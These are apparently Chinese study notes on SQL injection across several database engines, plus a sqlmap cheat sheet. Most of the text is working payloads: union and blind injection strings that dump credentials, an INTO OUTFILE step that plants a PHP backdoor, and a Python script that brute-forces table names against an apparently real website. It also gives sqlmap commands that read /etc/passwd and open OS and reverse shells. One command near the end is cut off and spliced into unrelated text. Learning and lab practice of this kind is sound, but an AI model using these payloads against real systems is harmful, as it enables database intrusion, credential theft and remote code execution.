安全基础~通用漏洞1
文章目录
- 知识补充
- Acess数据库注入
- MySQL数据库
- PostgreSQL-高权限读写注入
- MSSQL-sa高权限读写执行注入
- Oracle 注入
- Mongodb 注入
- sqlmap基础命令
知识补充
-
order by的意义:
union操作符用于合并两个或多个select语句的结果集。union内部的每个select语句必须拥有相同数量的列,也就是说select链接所返回的列必须是相同的,且必须拥有相似的数据类型。同时,每个select语句中的列的顺序必须相同。 -
union select 1,2,3 from ?语句中:为何不使用1来做回显数据:通常1对应的是
id列,返回的是int数据类型,而version(),database()等函数返回的是字符串型的,所以没有回显 -
现如今的网站基本都是前端分离的,也就是说前端服务器与后端服务器,数据库服务器可能不在一个站点。
若是前后端分离的站点进行sql注入时,get方式课查看请求的数据包的dorm data。 -
limit常用于限制返回数据的条数。limit 1,表示拿出符合条件的一条数据
limit 0,1拿出符合条件的一条数据,从索引0开始
limit 1,2拿出两条数据,从索引1开始若是前端数据仅仅可以显示一条数据,使用
limit X,1,通过修改X的值来回显更多的内容 。此时就可以使用group_concat()通过“,”隔开所有想要的内容 -
1' and 1=2 union select 1,2,3,4,5,6,7语句中:
前端页面显示的数据库字段并不一定是按照我们定义的1,2,3,4,5,6,7来展示的,需要查看回显。按照列数进行拼接,但是前端页面
仅仅回显4个字段,且字段是乱序的,1,6,7字段未在前端显示。
也就是说sql查出的是7个字段,在前端仅仅显示了4个字段。可以在这四个字段进行回显想要的内容
如图,页面显示

-
一般情况下可以通过查看
报错来观察是否存在sql注入,有可能在前端页面并不显示,可以通过抓包的response来观察
有些时候浏览器可能解析不到空格或者其它符号,所以可以直接使用url编码传入。 -
时间盲注常用函数
count():记录数据条数
substr(str,a,b)/mid(str,a,b):截取字符串,a起始位置,b截取个数
sleep(n):等待n秒
ascii()/ord():将字符/字符串首字母转为ascii
length():返回字符串长度
Acess数据库注入
微软发布的关系数据库管理系统
数据结构:access的只有一个库若干张表
搭配网站:ASP
注入基本流程
- 判断有无注入
- 猜解表名
- 猜解字段
- 猜解管理员ID值
- 猜解用户名和密码长度
- 猜解用户名和密码
查询方式
联合查询:
#判断注入
 and 1=1
 and 1=2

#猜列数
order by 3

#猜表名(报错说明表名不存在,将admin换成别的继续猜)
union select 1,2,3 from admin

#猜列名(列名位置放置页面上显示的数字位置上)(报错说明列名不存在,换列名继续猜)(列名猜对后输出账号密码)
union select 1,2,username from admin
逐字猜解法:
#判断注入
and 1=1 and 1=2

#猜表名
and exists (select * from admin)

#猜列名
and exists (select user_name from admin)

#查数据:
1.确定长度
and (select top 1 len(user_name ) from admin)=5(user_name 的长度=5,正常则=5,也可以用>,<号去判断)
2.确定asc数据(asc编码)
and (select top 1 asc(mid(user_name ,1,1)) from admin)=97 判断第一位(97代表‘a’的ascll值)
and (select top 1 asc(mid(user_name ,2,1)) from admin)=97 判断第二位

(user_name =admin 第一位a 第二位d 第三位m 第四位i 第五位n pass_word=a48e190fafc257d3)
判断有无注入
总结4种方法
粗略型:提交单引号’ 参数值-1
逻辑型(数字型注入):and 1=1 / and 1=2
逻辑型(字符型注入):’ and ‘1’=‘1 / ’ and ‘1’=‘2
逻辑型(搜索型注入):%’ and 1=1 and ‘%’=’% / %’ and 1=2 and ‘%’='%
示例方法等参考
MySQL数据库
有sql-lab靶场实验,会写到
MYSQL 统一管理
最高数据库用户=root用户
数据库A=网站A=数据库用户A
     表名
               列名
                            数据
数据库B=网站B=数据库用户B
数据库C=网站C=数据库用户C

为了网站和数据库的安全性,MYSQL内置有ROOT最高用户,划分等级,每个用户对应管理一个数据库,这样保证无不关联,从而不会影响到其他数据库的运行。
MYSQL两种思路:
	非ROOT的注入攻击:常规类的猜解
	ROOT用户的注入攻击:文件读写操作,跨库查询注入等
黑盒测试中可以采用user()获取当前用户权限,白盒中看连接用户即可!
MYSQL5.0以上版本:自带的数据库名information_schema
获取相关数据:
1、数据库版本-看 是否符合information_schema查询-version()-5.5.53
2、数据库用户-看 是否符合ROOT型注入攻击-user()-root@localhost
3、当前操作系统-看 是否支持大小写或文件路径选择-@@version_compile_os-win
4、数据库名字-为后期 猜解指定数据库下的表,列做准备-database()-syguestbook
看小迪的爆破’xhcms’,有学习的地方
脚本
版本不对是5版本以下,这个时候只能暴力破解

import requests
import base64
url='http://www.comresearch.org/researchDetails.php?id='
sqlin='1 union select 1,2,3,4,5,6,7 from '
for lieming in open('common-tables.txt'):
    lieming=lieming.strip()
    s=sqlin+lieming
    ss=base64.b64encode(s.encode('utf-8')) # 这里形成的是字节码,所以下面要解密字节码
    #print(lieming)
    sqlins=url+ss.decode('utf-8')
    #print(sqlins)
    sss=requests.get(sqlins)
    if 'Warning' in sss.text:
        print('失败')
    else:
        print('成功')
        print(sqlins)
数据库中文件操作:
需要有文件读取的权限,也就是root权限
读取文件:select load_file('d:/www.txt');
写入文件:select 'xxx' into outfile 'd:/1.txt';
读取关键配置文件:http://127.0.0.1:8081/web/mysql/news.php?id=1 UNION SELECT 1,load_file('D:\\phpstudy_pro\\WWW\\web\\mysql\\config\\conn.php'),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17
后门代码:
http://127.0.0.1:8081/web/mysql/news.php ?id=1 UNION SELECT 1,'',3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 into outfile 'D:\\phpstudy_pro\\WWW\\web\\mysql\\3.php'
路径获取:phpinfo,报错,字典等
无法写入:secure_file_priv突破 //限制读写的路径 ,注入中需要支持SQL执行环境,没有就需要借助phpmyadmin或能够直接连接上对方数据库来绕过
set global slow_query_log=1
set global slow_query_log_file=‘shell路径’
select ‘’ or SLEEP(11);
关于文件读取和写入请参考文章:http://www.taodudu.cc/news/show-4259716.html?action=onClick
PostgreSQL-高权限读写注入
-测列数:
order by 4
and 1=2 union select null,null,null,null

-测显位:第2,3
and 1=2 union select 'null',null,null,null 错误
and 1=2 union select null,'null',null,null 正常
and 1=2 union select null,null,'null',null 正常
and 1=2 union select null,null,null,'null' 错误

and 1=2 UNION SELECT null,version(),null,null
and 1=2 UNION SELECT null,current_user,null,null
and 1=2 union select null,current_database(),null,null # 当前数据库
and 1=2 union select null,string_agg(datname,','),null,null from pg_database #所有数据库
and 1=2 union select null,string_agg(tablename,','),null,null from pg_tables where schemaname='public'
and 1=2 union select null,string_agg(relname,','),null,null from pg_stat_user_tables
and 1=2 union select null,string_agg(column_name,','),null,null from information_schema.columns where table_name='reg_users'
and 1=2 union select null,string_agg(name,','),string_agg(password,','),null from reg_users

参考:https://www.freebuf.com/sectool/249371.html
-补充-获取dba用户(同样在DBA用户下,是可以进行文件读写的):
and 1=2 union select null,string_agg(usename,','),null,null FROM pg_user WHERE usesuper IS TRUE
MSSQL-sa高权限读写执行注入
-测列数:
order by 4
and 1=2 union all select null,null,null,null
-测显位:
and 1=2 union all select null,1,null,null
and 1=2 union all select null,null,'s',null
db_name() 当前数据库名字

user、system_user,current_user,user_name 获取当前用户名
@@SERVERNAME 获取服务器主机信息

@@version 获取版本信息
and 1=2 union all select null,db_name(),null,null
-获取表名:
and 1=2 union all select null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u'),null,null
union all select null,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u' and name not in ('manage')),null,null
-获取列名:
and 1=2 union all select null,(select top 1 col_name(object_id('manage'),1) from sysobjects),null,null
and 1=2 union all select null,(select top 1 col_name(object_id('manage'),2) from sysobjects),null,null
and 1=2 union all select null,(select top 1 col_name(object_id('manage'),3) from sysobjects),null,null
and 1=2 union all select null,(select top 1 col_name(object_id('manage'),4) from sysobjects),null,null
-获取数据:
and 1=2 union all select null,username, password ,null from manage
Oracle 注入
参考文章:https://www.cnblogs.com/peterpan0707007/p/8242119.html
测字段:order by 2

查回显:union select '1','2' from dual
oracle自带虚拟表dual

爆表:and 1=2 union select '1',(select table_name from user_tables where rownum=1) from dual
记录表名字:LOGMNR_SESSION_EVOLVE$
但是这样查询过于复杂,不适用,所以有下面的模糊爆库

模糊爆表:and 1=2 union select '1',(select table_name from user_tables where rownum=1 and table_name like '%user%') from dual
记录表名:sns_users

爆列名:and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users') from dual
爆其他列名:and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users' and column_name not in ('USER_NAME')) from dual

爆数据:and 1=2 union select user_name,user_pwd from "sns_users"
爆其他数据:and 1=2 union select user_name,user_pwd from "sns_users" where USER_NAME<>'hu'

Mongodb 注入
参考:https://www.runoob.com/mongodb/mongodb-query.html
这类型的数据库在python用的比较多。

启动靶场,发现关键性代码:
$query="var data=db.notice.findOne({'id':'$id'});return data;";
SQL执行语句,如果没有关键性代码,那么我们很难闭合这个符号,很难去猜解账号密码。
如何构造payload?
正常写法:select * from news where id=1
mdb数据库写法:select * from news where id={('$id')},需要闭合符号
原始语句:db.notice.findOne({'id':'$id'});return data;
如果 ?id=1 order by 2
那么语句就会变成:db.notice.findOne({'id':‘1 order by 2’});return data;,语句不正确。
但是注入语句 ?id=1'}); return ({title:tojson(db),content:'1
那么语句就变成:db.notice.findOne({'id':‘1'}); return ({title:tojson(db),content:'1'});return data; ,就可以进行正常的注入。
测回显:/new_list.php?id=1'}); return ({title:1,content:'2

爆库: /new_list.php?id=1'}); return ({title:tojson(db),content:'1
记录数据库:mozhe_cms_Authority

爆表: /new_list.php?id=1'}); return ({title:tojson(db.getCollectionNames()),content:'1
db.getCollectionNames()返回的是数组,需要用tojson转换为字符串。
记录表名:"Authority_confidential", "notice", "system.indexes"

爆字段:/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'1
db.Authority_confidential是当前用的集合(表),find函数用于查询,0是第一条数据
sqlmap基础命令
SQLmap使用步骤:
1、判断数据库注入点
2、判断注入点权限


#SQLMAP使用参数:
参考:https://www.cnblogs.com/bmjoker/p/9326258.html
基本操作笔记:-u  #注入点
-f  #指纹判别数据库类型
-b  #获取数据库版本信息
-p  #指定可测试的参数(?page=1&id=2 -p "page,id")
-D ""  #指定数据库名
-T ""  #指定表名
-C ""  #指定字段
-s ""  #保存注入过程到一个文件,还可中断,下次恢复在注入(保存:-s "xx.log"  恢复:-s "xx.log" --resume)
--level=(1-5) #要执行的测试水平等级,默认为1
--risk=(0-3)  #测试执行的风险等级,默认为1
--time-sec=(2,5) #延迟响应,默认为5
--data #通过POST发送数据
--columns        #列出字段
--current-user   #获取当前用户名称
--current-db     #获取当前数据库名称
--users          #列数据库所有用户
--passwords      #数据库用户所有密码
--privileges     #查看用户权限(--privileges -U root)
-U               #指定数据库用户
--dbs            #列出所有数据库
--tables -D ""   #列出指定数据库中的表
--columns -T "user" -D "mysql"      #列出mysql数据库中的user表的所有字段
--dump-all            #列出所有数据库所有表
--exclude-sysdbs      #只列出用户自己新建的数据库和表
--dump -T "" -D "" -C ""   #列出指定数据库的表的字段的数据(--dump -T users -D master -C surname)
--dump -T "" -D "" --start 2 --top 4  # 列出指定数据库的表的2-4字段的数据
--dbms    #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB)
--os      #指定系统(Linux,Windows)
-v  #详细的等级(0-6)
    0:只显示Python的回溯,错误和关键消息。
    1:显示信息和警告消息。
    2:显示调试消息。
    3:有效载荷注入。
    4:显示HTTP请求。
    5:显示HTTP响应头。
    6:显示HTTP响应页面的内容
--privileges  #查看权限
--is-dba      #是否是数据库管理员
--roles       #枚举数据库用户角色
--udf-inject  #导入用户自定义函数(获取系统权限)
--union-check  #是否支持union 注入
--union-cols #union 查询表记录
--union-test #union 语句测试
--union-use  #采用union 注入
--union-tech orderby #union配合order by
--data "" #POST方式提交数据(--data "page=1&id=2")
--cookie "用;号分开"      #cookie注入(--cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”)
--referer ""     #使用referer欺骗(--referer "http://www.baidu.com")
--user-agent ""  #自定义user-agent
--proxy "http://127.0.0.1:8118" #代理注入
--string=""    #指定关键词,字符串匹配.
--threads     #采用多线程(--threads 3)
--sql-shell    #执行指定sql命令
--sql-query    #执行指定的sql语句(--sql-query "SELECT password FROM mysql.user WHERE user = 'root' LIMIT 0, 1" )
--file-read    #读取指定文件
--file-write   #写入本地文件(--file-write /test/test.txt --file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt)
--file-dest    #要写入的文件绝对路径
--os-cmd=id    #执行系统命令
--os-shell     #系统交互shell
--os-pwn       #反弹shell(--os-pwn --msf-path=/opt/framework/msf3/)
--msf-path=    #matesploit绝对路径(--msf-path=/opt/framework/msf3/)
--os-smbrelay  #
--os-bof       #
--reg-read     #读取win系统注册表
--priv-esc     #
--time-sec=    #延迟设置 默认--time-sec=5 为5秒
-p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)"  #指定user-agent注入
--eta          #盲注
/pentest/database/sqlmap/txt/
common-columns.txt  字段字典
common-outputs.txt
common-tables.txt      表字典
keywords.txt
oracle-default-passwords.txt
user-agents.txt
wordlist.txt


常用语句 :
1./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db --users --passwords --dbs -v 0
2./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --passwords -U root --union-use -v 2
3./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -T users -C username -D userdb --start 2 --stop 3 -v 2
4./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -C "user,pass"  -v 1 --exclude-sysdbs
5./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --sql-shell -v 2
6./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-read "c:\boot.ini" -v 2
7./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-write /test/test.txt --file-dest /var/www/html/1.txt -v 2
8./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-cmd "id" -v 1
9./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-shell --union-use -v 2
10./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 --priv-esc -v 1
11./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 -v 1
12./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-bof --msf-path=/opt/framework/msf3 -v 1
13./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --reg-add --reg-key="HKEY_LOCAL_NACHINE\SOFEWARE\sqlmap" --reg-value=Test --reg-type=REG_SZ --reg-data=1
14./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --eta
15./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1" -p id --prefix "')" --suffix "AND ('abc'='abc"
16./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/basic/get_int.php?id=1" --auth-type Basic --auth-cred "testuser:testpass"
17./sqlmap.py -l burp.log --scope="(www)?\.target\.(com|net|org)"
18./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_int.php?id=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3
19./sqlmap.py -u "http://192.168.136.131/sqlmap/mssql/get_int.php?id=1" --sql-query "SELECT 'foo'" -v 1
20./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --common-tables -D testdb --banner
21./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --cookie="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low" --string='xx' --dbs --level=3 -p "uid"


简单的注入流程 :
1.读取数据库版本,当前用户,当前数据库
sqlmap -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db -v 1
2.判断当前数据库用户权限
sqlmap -u http://www.xxxxx.com/test.php?p=2 --privileges -U 用户名 -v 1
sqlmap -u http://www.xxxxx.com/test.php?p=2 --is-dba -U 用户名 -v 1
3.读取所有数据库用户或指定数据库用户的密码
sqlmap -u http://www.xxxxx.com/test.php?p=2 --users --passwords -v 2
sqlmap -u http://www.xxxxx.com/test.php?p=2 --passwords -U root -v 2
4.获取所有数据库
sqlmap -u http://www.xxxxx.com/test.php?p=2 --dbs -v 2
5.获取指定数据库中的所有表
sqlmap -u http://www.xxxxx.com/test.php?p=2 --tables -D mysql -v 2
6.获取指定数据库名中指定表的字段
sqlmap -u http://www.xxxxx.com/test.php?p=2 --columns -D mysql -T users -v 2
7.获取指定数据库名中指定表中指定字段的数据
sqlmap -u http://www.xxxxx.com/test.php?p=2 --dump -D mysql -T users -C "username,password" -s "sqlnmapdb.log" -v 2
8.file-read读取web文件
sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-read "/etc/passwd" -v 2
9.file-write写入文件到web
sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-write /localhost/mm.php --file使用sqlmap绕过防火墙进行注入测试:
执行:python310 sqlmap.py -u "http://219.153.49.228:40042/new_list.php?id=1" --privileges
这种比较难判断是不是管理员权限。
WEB攻防-通用漏洞&SQL注入&Tamper脚本&Base64&Json&md5等
WEB攻防-通用漏洞&SQL注入&HTTP头XFF&COOKIE&POST请求
